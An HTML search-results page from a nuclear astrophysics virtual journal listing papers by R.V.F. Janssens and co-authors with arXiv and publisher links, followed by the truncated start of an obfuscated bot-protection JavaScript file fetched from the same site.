<li class="bottom"></a> | <a href="http://pdn.sciencedirect.com/science?_ob=MiamiImageURL&_cid=271580&_user=1111158&_pii=S0168900212003531&_check=y&_origin=browse&_zone=rslt_list_item&_coverDate=2012-08-01&wchp=dGLzVlk-zSkzV&md5=4e4f96bb04df8ceb4d3f53b0e6ea7c8e&pid=1-s2.0-S0168900212003531-main.pdf" ><img name="pdf" style="vertical-align:middle" border="0" src="http://cdn.els-cdn.com/sd/icon_pdf.gif" alt=""> PDF (665 K)</a> | <a href="http://www.sciencedirect.com/science?_ob=RelatedArtURL&_pii=S0168900212003531&_orig=browse&_mlktType=NoRefwork&_isSubscribed=N&_acct=C000051676&_version=1&_userid=1111158&md5=45deccf27b684262b662d2280aec38d0">Related articles</a> | <a href="http://www.sciencedirect.com/science?_ob=RelatedArtURL&_pii=S0168900212003531&_orig=browse&_mlktType=Refwork&_isSubscribed=N&_acct=C000051676&_version=1&_userid=1111158&md5=b1ac0c1874f3ddb5821659d887e71a75">Related reference work articles</a></li>
</ul></li>
<li><a href="/jinavj/volume_10/issue_3/article_9/">On the lifetime of the 2+ state in 10C</a><ul class="article">
<li> Virtual Journal - Volume 10, Issue 3 - article #9</li><li class="authors"><a href="/jinavj/search/?searchText1=%45%2e%41%2e%20%4d%63%43%75%74%63%68%61%6e&amp;action=Search&amp;field1=Author">E.A. McCutchan</a>, <a href="/jinavj/search/?searchText1=%43%2e%4a%2e%20%4c%69%73%74%65%72&amp;action=Search&amp;field1=Author">C.J. Lister</a>, <a href="/jinavj/search/?searchText1=%53%74%65%76%65%6e%20%43%2e%20%50%69%65%70%65%72&amp;action=Search&amp;field1=Author">Steven C. Pieper</a>, <a href="/jinavj/search/?searchText1=%52%2e%42%2e%20%57%69%72%69%6e%67%61&amp;action=Search&amp;field1=Author">R.B. Wiringa</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%53%65%77%65%72%79%6e%69%61%6b&amp;action=Search&amp;field1=Author">D. Seweryniak</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%50%2e%20%47%72%65%65%6e%65&amp;action=Search&amp;field1=Author">J. P. Greene</a>, <a href="/jinavj/search/?searchText1=%50%2e%46%2e%20%42%65%72%74%6f%6e%65&amp;action=Search&amp;field1=Author">P.F. Bertone</a>, <a href="/jinavj/search/?searchText1=%4d%2e%50%2e%20%43%61%72%70%65%6e%74%65%72&amp;action=Search&amp;field1=Author">M.P. Carpenter</a>, <a href="/jinavj/search/?searchText1=%43%2e%4a%2e%20%43%68%69%61%72%61&amp;action=Search&amp;field1=Author">C.J. Chiara</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%47%3f%75%72%64%61%6c&amp;action=Search&amp;field1=Author">G. G?urdal</a>, <a href="/jinavj/search/?searchText1=%43%2e%52%2e%20%48%6f%66%66%6d%61%6e&amp;action=Search&amp;field1=Author">C.R. Hoffman</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%54%2e%4c%2e%20%4b%68%6f%6f&amp;action=Search&amp;field1=Author">T.L. Khoo</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4c%61%75%72%69%74%73%65%6e&amp;action=Search&amp;field1=Author">T. Lauritsen</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a></li>
<li class="pub">arXiv.org - Nuclear Experiment - Volume: 2012, Issue: 20 Jan</li>
<li class="bottom"><a href="http://arxiv.org/abs/1201.2960" title="Abstract">arXiv:1201.2960</a> [<a href="http://arxiv.org/pdf/1201.2960" title="Download PDF">pdf</a>, <a href="http://arxiv.org/ps/1201.2960" title="Download PostScript">ps</a>, <a href="http://arxiv.org/format/1201.2960" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_7/issue_18/article_26/">Low-energy structure of 61Mn populated following $beta$ decay of 61Cr</a><ul class="article">
<li> Virtual Journal - Volume 7, Issue 18 - article #26</li><li class="authors"><a href="/jinavj/search/?searchText1=%48%2e%4c%2e%20%43%72%61%77%66%6f%72%64&amp;action=Search&amp;field1=Author">H.L. Crawford</a>, <a href="/jinavj/search/?searchText1=%50%2e%46%2e%20%4d%61%6e%74%69%63%61&amp;action=Search&amp;field1=Author">P.F. Mantica</a>, <a href="/jinavj/search/?searchText1=%4a%2e%53%2e%20%42%65%72%72%79%6d%61%6e&amp;action=Search&amp;field1=Author">J.S. Berryman</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%42%72%6f%64%61&amp;action=Search&amp;field1=Author">R. Broda</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%46%6f%72%6e%61%6c&amp;action=Search&amp;field1=Author">B. Fornal</a>, <a href="/jinavj/search/?searchText1=%43%2e%52%2e%20%48%6f%66%66%6d%61%6e&amp;action=Search&amp;field1=Author">C.R. Hoffman</a>, <a href="/jinavj/search/?searchText1=%4e%2e%20%48%6f%74%65%6c%69%6e%67&amp;action=Search&amp;field1=Author">N. Hoteling</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%53%2e%4d%2e%20%4c%65%6e%7a%69&amp;action=Search&amp;field1=Author">S.M. Lenzi</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%50%65%72%65%69%72%61&amp;action=Search&amp;field1=Author">J. Pereira</a>, <a href="/jinavj/search/?searchText1=%4a%2e%42%2e%20%53%74%6f%6b%65%72&amp;action=Search&amp;field1=Author">J.B. Stoker</a>, <a href="/jinavj/search/?searchText1=%53%2e%4c%2e%20%54%61%62%6f%72&amp;action=Search&amp;field1=Author">S.L. Tabor</a>, <a href="/jinavj/search/?searchText1=%57%2e%42%2e%20%57%61%6c%74%65%72%73&amp;action=Search&amp;field1=Author">W.B. Walters</a>, <a href="/jinavj/search/?searchText1=%58%2e%20%57%61%6e%67&amp;action=Search&amp;field1=Author">X. Wang</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a></li>
<li class="pub">arXiv.org - Nuclear Experiment - Volume: 2009, Issue: 1 May</li>
<li class="bottom"><a href="http://arxiv.org/abs/0904.4710" title="Abstract">arXiv:0904.4710</a> [<a href="http://arxiv.org/ps/0904.4710" title="Download PostScript">ps</a>, <a href="http://arxiv.org/pdf/0904.4710" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/0904.4710" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_7/issue_4/article_12/">$beta$ Decay Studies of Neutron-Rich Nuclei Near $^{52}$Ca</a><ul class="article">
<li> Virtual Journal - Volume 7, Issue 4 - article #12</li><li class="authors"><a href="/jinavj/search/?searchText1=%48%2e%4c%2e%20%43%72%61%77%66%6f%72%64&amp;action=Search&amp;field1=Author">H.L. Crawford</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%50%2e%46%2e%20%4d%61%6e%74%69%63%61&amp;action=Search&amp;field1=Author">P.F. Mantica</a>, <a href="/jinavj/search/?searchText1=%4a%2e%53%2e%20%42%65%72%72%79%6d%61%6e&amp;action=Search&amp;field1=Author">J.S. Berryman</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%42%72%6f%64%61&amp;action=Search&amp;field1=Author">R. Broda</a>, <a href="/jinavj/search/?searchText1=%4d%2e%50%2e%20%43%61%72%70%65%6e%74%65%72&amp;action=Search&amp;field1=Author">M.P. Carpenter</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%46%6f%72%6e%61%6c&amp;action=Search&amp;field1=Author">B. Fornal</a>, <a href="/jinavj/search/?searchText1=%47%2e%46%2e%20%47%72%69%6e%79%65%72&amp;action=Search&amp;field1=Author">G.F. Grinyer</a>, <a href="/jinavj/search/?searchText1=%4e%2e%20%48%6f%74%65%6c%69%6e%67&amp;action=Search&amp;field1=Author">N. Hoteling</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%4b%61%79&amp;action=Search&amp;field1=Author">B. Kay</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%4c%61%75%72%69%74%73%65%6e&amp;action=Search&amp;field1=Author">T. Lauritsen</a>, <a href="/jinavj/search/?searchText1=%4b%2e%20%4d%69%6e%61%6d%69%73%6f%6e%6f&amp;action=Search&amp;field1=Author">K. Minamisono</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%53%74%65%66%61%6e%65%73%63%75&amp;action=Search&amp;field1=Author">I. Stefanescu</a>, <a href="/jinavj/search/?searchText1=%4a%2e%42%2e%20%53%74%6f%6b%65%72&amp;action=Search&amp;field1=Author">J.B. Stoker</a>, <a href="/jinavj/search/?searchText1=%57%2e%42%2e%20%57%61%6c%74%65%72%73&amp;action=Search&amp;field1=Author">W.B. Walters</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a></li>
<li class="pub">arXiv.org - Nuclear Experiment - Volume: 2009, Issue: 22 Jan</li>
<li class="bottom"><a href="http://arxiv.org/abs/0901.3490" title="Abstract">arXiv:0901.3490</a> [<a href="http://arxiv.org/ps/0901.3490" title="Download PostScript">ps</a>, <a href="http://arxiv.org/pdf/0901.3490" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/0901.3490" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_6/issue_2/article_7/">Beta decay of Neutron-Rich 53-56Ca</a><ul class="article">
<li> Virtual Journal - Volume 6, Issue 2 - article #7</li><li class="authors"><a href="/jinavj/search/?searchText1=%50%2e%46%2e%20%4d%61%6e%74%69%63%61&amp;action=Search&amp;field1=Author">P.F. Mantica</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%42%72%6f%64%61&amp;action=Search&amp;field1=Author">R. Broda</a>, <a href="/jinavj/search/?searchText1=%48%2e%4c%2e%20%43%72%61%77%66%6f%72%64&amp;action=Search&amp;field1=Author">H.L. Crawford</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%44%61%6d%61%73%6b%65&amp;action=Search&amp;field1=Author">A. Damaske</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%46%6f%72%6e%61%6c&amp;action=Search&amp;field1=Author">B. Fornal</a>, <a href="/jinavj/search/?searchText1=%41%2e%41%2e%20%48%65%63%68%74&amp;action=Search&amp;field1=Author">A.A. Hecht</a>, <a href="/jinavj/search/?searchText1=%43%2e%20%48%6f%66%66%6d%61%6e&amp;action=Search&amp;field1=Author">C. Hoffman</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%48%6f%72%6f%69&amp;action=Search&amp;field1=Author">M. Horoi</a>, <a href="/jinavj/search/?searchText1=%4e%2e%20%48%6f%74%65%6c%69%6e%67&amp;action=Search&amp;field1=Author">N. Hoteling</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%50%65%72%65%69%72%61&amp;action=Search&amp;field1=Author">J. Pereira</a>, <a href="/jinavj/search/?searchText1=%4a%2e%53%2e%20%50%69%6e%74%65%72&amp;action=Search&amp;field1=Author">J.S. Pinter</a>, <a href="/jinavj/search/?searchText1=%4a%2e%42%2e%20%53%74%6f%6b%65%72&amp;action=Search&amp;field1=Author">J.B. Stoker</a>, <a href="/jinavj/search/?searchText1=%53%2e%4c%2e%20%54%61%62%6f%72&amp;action=Search&amp;field1=Author">S.L. Tabor</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%53%75%6d%69%6b%61%6d%61&amp;action=Search&amp;field1=Author">T. Sumikama</a>, <a href="/jinavj/search/?searchText1=%57%2e%42%2e%20%57%61%6c%74%65%72%73&amp;action=Search&amp;field1=Author">W.B. Walters</a>, <a href="/jinavj/search/?searchText1=%58%2e%20%57%61%6e%67&amp;action=Search&amp;field1=Author">X. Wang</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%5a%68%75&amp;action=Search&amp;field1=Author">S. Zhu</a></li>
<li class="pub">arXiv.org - Nuclear Experiment - Volume: 2008, Issue: 10 Jan</li>
<li class="bottom"><a href="http://arxiv.org/abs/0801.0994" title="Abstract">arXiv:0801.0994</a> [<a href="http://arxiv.org/ps/0801.0994" title="Download PostScript">ps</a>, <a href="http://arxiv.org/pdf/0801.0994" title="Download PDF">pdf</a>, <a href="http://arxiv.org/format/0801.0994" title="Other formats">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_4/issue_2/article_5/">The 40Ca(alpha,gamma)44Ti reaction in the energy regime of supernova nucleosynthesis</a><ul class="article">
<li> Virtual Journal - Volume 4, Issue 2 - article #5</li><li class="authors"><a href="/jinavj/search/?searchText1=%48%2e%20%4e%61%73%73%61%72&amp;action=Search&amp;field1=Author">H. Nassar</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%50%61%75%6c&amp;action=Search&amp;field1=Author">M. Paul</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%41%68%6d%61%64&amp;action=Search&amp;field1=Author">I. Ahmad</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%42%65%6e%2d%44%6f%76&amp;action=Search&amp;field1=Author">Y. Ben-Dov</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%43%61%67%67%69%61%6e%6f&amp;action=Search&amp;field1=Author">J. Caggiano</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%47%68%65%6c%62%65%72%67&amp;action=Search&amp;field1=Author">S. Ghelberg</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%47%6f%72%69%65%6c%79&amp;action=Search&amp;field1=Author">S. Goriely</a>, <a href="/jinavj/search/?searchText1=%4a%2e%50%2e%20%47%72%65%65%6e%65&amp;action=Search&amp;field1=Author">J.P. Greene</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%48%61%73%73&amp;action=Search&amp;field1=Author">M. Hass</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%48%65%67%65%72&amp;action=Search&amp;field1=Author">A. Heger</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%48%65%69%6e%7a&amp;action=Search&amp;field1=Author">A. Heinz</a>, <a href="/jinavj/search/?searchText1=%44%2e%4a%2e%20%48%65%6e%64%65%72%73%6f%6e&amp;action=Search&amp;field1=Author">D.J. Henderson</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%43%2e%4c%2e%20%4a%69%61%6e%67&amp;action=Search&amp;field1=Author">C.L. Jiang</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%4b%61%73%68%69%76&amp;action=Search&amp;field1=Author">Y. Kashiv</a>, <a href="/jinavj/search/?searchText1=%42%2e%53%2e%20%4e%61%72%61%20%53%69%6e%67%68&amp;action=Search&amp;field1=Author">B.S. Nara Singh</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%4f%66%61%6e&amp;action=Search&amp;field1=Author">A. Ofan</a>, <a href="/jinavj/search/?searchText1=%52%2e%43%2e%20%50%61%72%64%6f&amp;action=Search&amp;field1=Author">R.C. Pardo</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%50%65%6e%6e%69%6e%67%74%6f%6e&amp;action=Search&amp;field1=Author">T. Pennington</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%53%61%76%61%72%64&amp;action=Search&amp;field1=Author">G. Savard</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%53%63%6f%74%74&amp;action=Search&amp;field1=Author">R. Scott</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%56%6f%6e%64%72%61%73%65%6b&amp;action=Search&amp;field1=Author">R. Vondrasek</a></li>
<li class="pub">ArXiv - Astrophysics</li>
<li class="bottom">nucl-ex/0509006 [<a href="http://arxiv.org/abs/nucl-ex/0509006">abs</a>, <a href="http://arxiv.org/ps/nucl-ex/0509006">ps</a>, <a href="http://arxiv.org/pdf/nucl-ex/0509006">pdf</a>, <a href="http://arxiv.org/format/nucl-ex/0509006">other</a>]</li>
</ul></li>
<li><a href="/jinavj/volume_3/issue_36/article_24/">The 40Ca(alpha,gamma)44Ti reaction in the energy regime of supernova nucleosynthesis</a><ul class="article">
<li> Virtual Journal - Volume 3, Issue 36 - article #24</li><li class="authors"><a href="/jinavj/search/?searchText1=%48%2e%20%4e%61%73%73%61%72&amp;action=Search&amp;field1=Author">H. Nassar</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%50%61%75%6c&amp;action=Search&amp;field1=Author">M. Paul</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%41%68%6d%61%64&amp;action=Search&amp;field1=Author">I. Ahmad</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%42%65%6e%2d%44%6f%76&amp;action=Search&amp;field1=Author">Y. Ben-Dov</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%43%61%67%67%69%61%6e%6f&amp;action=Search&amp;field1=Author">J. Caggiano</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%47%68%65%6c%62%65%72%67&amp;action=Search&amp;field1=Author">S. Ghelberg</a>, <a href="/jinavj/search/?searchText1=%53%2e%20%47%6f%72%69%65%6c%79&amp;action=Search&amp;field1=Author">S. Goriely</a>, <a href="/jinavj/search/?searchText1=%4a%2e%50%2e%20%47%72%65%65%6e%65&amp;action=Search&amp;field1=Author">J.P. Greene</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%48%61%73%73&amp;action=Search&amp;field1=Author">M. Hass</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%48%65%67%65%72&amp;action=Search&amp;field1=Author">A. Heger</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%48%65%69%6e%7a&amp;action=Search&amp;field1=Author">A. Heinz</a>, <a href="/jinavj/search/?searchText1=%44%2e%4a%2e%20%48%65%6e%64%65%72%73%6f%6e&amp;action=Search&amp;field1=Author">D.J. Henderson</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%43%2e%4c%2e%20%4a%69%61%6e%67&amp;action=Search&amp;field1=Author">C.L. Jiang</a>, <a href="/jinavj/search/?searchText1=%59%2e%20%4b%61%73%68%69%76&amp;action=Search&amp;field1=Author">Y. Kashiv</a>, <a href="/jinavj/search/?searchText1=%42%2e%53%2e%20%4e%61%72%61%20%53%69%6e%67%68&amp;action=Search&amp;field1=Author">B.S. Nara Singh</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%4f%66%61%6e&amp;action=Search&amp;field1=Author">A. Ofan</a>, <a href="/jinavj/search/?searchText1=%52%2e%43%2e%20%50%61%72%64%6f&amp;action=Search&amp;field1=Author">R.C. Pardo</a>, <a href="/jinavj/search/?searchText1=%54%2e%20%50%65%6e%6e%69%6e%67%74%6f%6e&amp;action=Search&amp;field1=Author">T. Pennington</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%47%2e%20%53%61%76%61%72%64&amp;action=Search&amp;field1=Author">G. Savard</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%53%63%6f%74%74&amp;action=Search&amp;field1=Author">R. Scott</a>, <a href="/jinavj/search/?searchText1=%52%2e%20%56%6f%6e%64%72%61%73%65%6b&amp;action=Search&amp;field1=Author">R. Vondrasek</a></li>
<li class="pub">ArXiv � Nuclear Experiment � September 2005</li>
<li class="bottom">nucl-ex/0509006 [ <A href="http://arxiv.org/abs/nucl-ex/0509006"> abs </A> , <A href="http://arxiv.org/ps/nucl-ex/0509006"> ps </A> , <A href="http://arxiv.org/pdf/nucl-ex/0509006"> pdf </A> , <A href="http://arxiv.org/format/nucl-ex/0509006"> other </A> ]</li>
</ul></li>
<li><a href="/jinavj/volume_3/issue_26/article_129/">Reevaluation of the <SUP> 22 </SUP> Na(p, <I> &gamma; </I> ) reaction rate</a><ul class="article">
<li> Virtual Journal - Volume 3, Issue 26 - article #129</li><li class="authors"><a href="/jinavj/search/?searchText1=%44%2e%47%2e%20%4a%65%6e%6b%69%6e%73&amp;action=Search&amp;field1=Author">D.G. Jenkins</a>, <a href="/jinavj/search/?searchText1=%42%2e%52%2e%20%46%75%6c%74%6f%6e&amp;action=Search&amp;field1=Author">B.R. Fulton</a>, <a href="/jinavj/search/?searchText1=%43%2e%4a%2e%20%4c%69%73%74%65%72&amp;action=Search&amp;field1=Author">C.J. Lister</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%54%2e%4c%2e%20%4b%68%6f%6f&amp;action=Search&amp;field1=Author">T.L. Khoo</a>, <a href="/jinavj/search/?searchText1=%45%2e%46%2e%20%4d%6f%6f%72%65&amp;action=Search&amp;field1=Author">E.F. Moore</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%54%72%75%65%74%74&amp;action=Search&amp;field1=Author">B. Truett</a>, <a href="/jinavj/search/?searchText1=%41%2e%48%2e%20%57%75%6f%73%6d%61%61&amp;action=Search&amp;field1=Author">A.H. Wuosmaa</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%46%72%65%65%72&amp;action=Search&amp;field1=Author">M. Freer</a> and <a href="/jinavj/search/?searchText1=%4a%2e%20%4a%6f%73%c3%a9&amp;action=Search&amp;field1=Author">J. José</a></li>
<li class="pub">Nuclear Physics A � Vol. 758 � July 2005</li>
<li class="bottom"><a href="http://www.sciencedirect.com/science?_ob=ArticleURL&_udi=B6TVB-4GFTP27-60&_user=1111158&_handle=V-WA-A-W-AYB-MsSAYWA-UUW-U-AAWWDYYYDB-AAWUBZEZDB-WUVBBBYZZ-AYB-U&_fmt=summary&_coverDate=07%2F25%2F2005&_rdoc=168&_orig=browse&_srch=%23toc%235530%252%20"> Abstract </A>, <A href="http://www.sciencedirect.com/science?_ob=ArticleURL&_udi=B6TVB-4GFTP27-60&_user=1111158&_handle=V-WA-A-W-AYB-MsSAYWA-UUW-U-AAWWDYYYDB-AAWUBZEZDB-WUVBBBYZZ-AYB-U&_fmt=full&_coverDate=07%2F25%2F2005&_rdoc=168&_orig=browse&_srch=%23toc%235530%2320%20"> Abstract + References </A>, <A href="http://www.sciencedirect.com/science?_ob=MImg&_imagekey=B6TVB-4GFTP27-60-1&_cdi=5530&_user=1111158&_orig=browse&_coverDate=07%2F25%2F2005&_sk=992419999&view=c&wchp=dGLbVtz-zSkzk&md5=f8e92d23d889a8b9601799a730f0fa8f&ie=/sdarticle.pdf"> PDF (267 K) </A></li>
</ul></li>
<li><a href="/jinavj/volume_2/issue_46/article_43/">Determination of the <SUP> 8 </SUP> B neutrino spectrum</a><ul class="article">
<li> Virtual Journal - Volume 2, Issue 46 - article #43</li><li class="authors"><a href="/jinavj/search/?searchText1=%57%2e%54%2e%20%57%69%6e%74%65%72&amp;action=Search&amp;field1=Author">W.T. Winter</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%43%2e%4c%2e%20%4a%69%61%6e%67&amp;action=Search&amp;field1=Author">C.L. Jiang</a>, <a href="/jinavj/search/?searchText1=%49%2e%20%41%68%6d%61%64&amp;action=Search&amp;field1=Author">I. Ahmad</a>, <a href="/jinavj/search/?searchText1=%53%2e%4a%2e%20%46%72%65%65%64%6d%61%6e&amp;action=Search&amp;field1=Author">S.J. Freedman</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%47%72%65%65%6e%65&amp;action=Search&amp;field1=Author">J. Greene</a>, <a href="/jinavj/search/?searchText1=%41%2e%20%48%65%69%6e%7a&amp;action=Search&amp;field1=Author">A. Heinz</a>, <a href="/jinavj/search/?searchText1=%44%2e%20%48%65%6e%64%65%72%73%6f%6e&amp;action=Search&amp;field1=Author">D. Henderson</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%45%2e%46%2e%20%4d%6f%6f%72%65%20%20%65%74%20%61%6c%2e&amp;action=Search&amp;field1=Author">E.F. Moore  et al.</a></li>
<li class="pub">Nuclear Physics A � Vol 746 � November 2004</li>
<li class="bottom"><A href="http://dx.doi.org/10.1016/j.nuclphysa.2004.09.029"> http://dx.doi.org/10.1016/j.nuclphysa.2004.09.029 </A></li>
</ul></li>
<li><a href="/jinavj/volume_1/issue_23/article_14/">Reevaluation of the <sup>22</sup>Na(p,&gamma;) reaction rate: Implications for the detection of <sup>22</sup>Na gamma rays from novae</a><ul class="article">
<li> Virtual Journal - Volume 1, Issue 23 - article #14</li><li class="authors"><a href="/jinavj/search/?searchText1=%44%2e%47%2e%20%4a%65%6e%6b%69%6e%73&amp;action=Search&amp;field1=Author">D.G. Jenkins</a>, <a href="/jinavj/search/?searchText1=%43%2e%4a%2e%20%4c%69%73%74%65%72&amp;action=Search&amp;field1=Author">C.J. Lister</a>, <a href="/jinavj/search/?searchText1=%52%2e%56%2e%46%2e%20%4a%61%6e%73%73%65%6e%73&amp;action=Search&amp;field1=Author">R.V.F. Janssens</a>, <a href="/jinavj/search/?searchText1=%54%2e%4c%2e%20%4b%68%6f%6f&amp;action=Search&amp;field1=Author">T.L. Khoo</a>, <a href="/jinavj/search/?searchText1=%45%2e%46%2e%20%4d%6f%6f%72%65&amp;action=Search&amp;field1=Author">E.F. Moore</a>, <a href="/jinavj/search/?searchText1=%4b%2e%45%2e%20%52%65%68%6d&amp;action=Search&amp;field1=Author">K.E. Rehm</a>, <a href="/jinavj/search/?searchText1=%42%2e%20%54%72%75%65%74%74&amp;action=Search&amp;field1=Author">B. Truett</a>, <a href="/jinavj/search/?searchText1=%41%2e%48%2e%20%57%75%6f%73%6d%61%61&amp;action=Search&amp;field1=Author">A.H. Wuosmaa</a>, <a href="/jinavj/search/?searchText1=%4d%2e%20%46%72%65%65%72&amp;action=Search&amp;field1=Author">M. Freer</a>, <a href="/jinavj/search/?searchText1=%42%2e%52%2e%20%46%75%6c%74%6f%6e&amp;action=Search&amp;field1=Author">B.R. Fulton</a>, <a href="/jinavj/search/?searchText1=%4a%2e%20%4a%6f%73%65&amp;action=Search&amp;field1=Author">J. Jose</a></li>
<li class="pub">arXiv.org - Astrophysics - Dec 2003</li>
<li class="bottom">astro-ph/0312404 [ <A href="http://arxiv.org/abs/astro-ph/0312404"> abs </A> , <A href="http://arxiv.org/ps/astro-ph/0312404"> ps </A> , <A href="http://arxiv.org/pdf/astro-ph/0312404"> pdf </A> , <A href="http://arxiv.org/format/astro-ph/0312404"> other </A> ]</li>
</ul></li>
</ul>
<hr /><span class="resultHeader">Results 1 - 14 of 14</span><br /><br /><a href="/jinavj/rss.php?feed=search&amp;field1=Author&amp;searchText1=R.V.F. Janssens&amp;field2=&amp;searchText2=&amp;bool2=&amp;field3=&amp;searchText3=&amp;bool3=&amp;tag=">RSS Feed of This Search</a></div><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=320873731" async></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://journals.jinaweb.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=320873731
body_size: 21829
content:
var _0x0e44=['\x77\x36\x6e\x43\x6e\x31\x44\x44\x71\x4d\x4f\x7a\x77\x37\x63\x51\x66\x4d\x4b\x6e\x77\x35\x33\x44\x72\x41\x3d\x3d','\x77\x37\x7a\x44\x69\x56\x2f\x43\x72\x53\x7a\x44\x71\x47\x38\x62','\x77\x36\x49\x74\x77\x37\x6f\x3d','\x4b\x4d\x4b\x63\x65\x77\x3d\x3d','\x44\x38\x4f\x74\x77\x37\x41\x3d','\x77\x34\x59\x6d\x77\x36\x30\x3d','\x46\x4d\x4b\x79\x66\x4d\x4f\x33','\x54\x46\x2f\x43\x73\x63\x4b\x73\x53\x73\x4f\x37\x77\x6f\x34\x3d','\x48\x4d\x4b\x64\x77\x35\x6e\x43\x76\x73\x4f\x72\x77\x70\x7a\x44\x6b\x63\x4f\x4a\x77\x34\x68\x34\x57\x33\x74\x38','\x77\x35\x77\x76\x77\x35\x6a\x44\x73\x46\x6b\x3d','\x77\x72\x30\x49\x77\x34\x50\x43\x75\x38\x4f\x66\x53\x77\x3d\x3d','\x57\x45\x2f\x43\x70\x38\x4b\x4c\x56\x38\x4f\x6b','\x57\x73\x4b\x44\x48\x4d\x4b\x55','\x41\x58\x6a\x43\x72\x41\x3d\x3d','\x58\x79\x4c\x44\x74\x38\x4f\x43\x77\x37\x59\x4d','\x77\x35\x62\x43\x68\x38\x4b\x2b','\x5a\x54\x2f\x44\x6b\x67\x3d\